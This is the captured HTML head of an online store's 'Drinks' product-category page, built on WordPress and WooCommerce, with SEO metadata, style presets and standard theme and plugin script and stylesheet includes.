

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/
body_size: 410922
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

    <!-- Meta UTF8 charset -->
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />
    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Drinks | Blossom Global Store</title>
	<link rel="canonical" href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/" />
	<link rel="next" href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Drinks | Blossom Global Store" />
	<meta property="og:url" content="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/" />
	<meta property="og:site_name" content="Blossom Global Store" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.blossomglobalstore.com/#website","url":"https://www.blossomglobalstore.com/","name":"Blossom Global Store","description":"Best Online Store","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blossomglobalstore.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/#webpage","url":"https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/","name":"Drinks | Blossom Global Store","isPartOf":{"@id":"https://www.blossomglobalstore.com/#website"},"breadcrumb":{"@id":"https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/"]}]},{"@type":"BreadcrumbList","@id":"https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blossomglobalstore.com/"},{"@type":"ListItem","position":2,"name":"Food, Candy &amp; Drinks","item":"https://www.blossomglobalstore.com/product-category/food-candy-drinks/"},{"@type":"ListItem","position":3,"name":"Drinks"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Feed" href="https://www.blossomglobalstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Comments Feed" href="https://www.blossomglobalstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Drinks Category Feed" href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blossomglobalstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.blossomglobalstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.blossomglobalstore.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://www.blossomglobalstore.com/wp-content/plugins/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blossomglobalstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/vegas/vegas.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-feather-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/libs/feather/feather.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=2.9.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='wpcvs-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/css/frontend.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/js/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/fontawesome/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/flaticon/flaticon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/js/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-default-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-style-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-responsive-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-framework-style-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-update-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2878-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2878.css?ver=1639877262' type='text/css' media='all' />
<link rel='stylesheet' id='venam-custom-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/css/custom.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-1399.css?ver=1643052204' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-838-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-838.css?ver=1642532834' type='text/css' media='all' />
<style id='venam-custom-style-inline-css' type='text/css'>
div#nt-preloader {background-color: #f1f1f1;overflow: hidden;background-repeat: no-repeat;background-position: center center;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 9999999;}.loader01 {width: 56px;height: 56px;border: 8px solid #000;border-right-color: transparent;border-radius: 50%;position: relative;animation: loader-rotate 1s linear infinite;top: 50%;margin: -28px auto 0; }.loader01::after {content: "";width: 8px;height: 8px;background: #000;border-radius: 50%;position: absolute;top: -1px;left: 33px; }@keyframes loader-rotate {0% {transform: rotate(0); }100% {transform: rotate(360deg); } }
</style>
<link rel='stylesheet' id='venam-wc-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-wc-single-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/single-page.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-sidebar-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/nice-select/jquery-nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/pjax/pjax.js?ver=1.0' id='pjax-js'></script>
<link rel="https://api.w.org/" href="https://www.blossomglobalstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.blossomglobalstore.com/wp-json/wp/v2/product_cat/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blossomglobalstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.blossomglobalstore.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.0.1" />
<meta name="framework" content="Redux 4.3.5" /><meta name="generator" content="Site Kit by Google 1.70.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
